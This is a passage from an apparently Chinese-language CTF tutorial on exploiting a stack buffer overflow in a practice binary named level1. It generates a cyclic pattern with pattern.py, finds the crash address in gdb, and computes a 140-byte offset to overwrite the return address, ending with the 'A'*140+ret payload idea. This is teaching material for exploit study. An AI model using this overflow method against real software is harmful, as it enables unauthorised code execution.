 接下来我们开始对目标程序进行分析。首先我们先来确定溢出点的位置，这里我推荐使用pattern.py这个脚本来进行
计算。我们使用如下命令：
#!bash
python pattern.py create 150
来生成一串测试用的150个字节的字符串：
#!bash
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3
Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9
随后我们使用gdb ./level1调试程序。
#!bash
(gdb) run
Starting program: /home/mzheng/CTF/groupstudy/test/level1
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3
Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9
Program received signal SIGSEGV, Segmentation fault.
0x37654136 in ?? ()
我们可以得到内存出错的地址为0x37654136。随后我们使用命令：
#!bash
python pattern.py offset 0x37654136
hex pattern decoded as: 6Ae7
140
就可以非常容易的计算出PC返回值的覆盖点为140个字节。我们只要构造一个”A”*140+ret字符串，就可以让pc
执行ret地址上的代码了。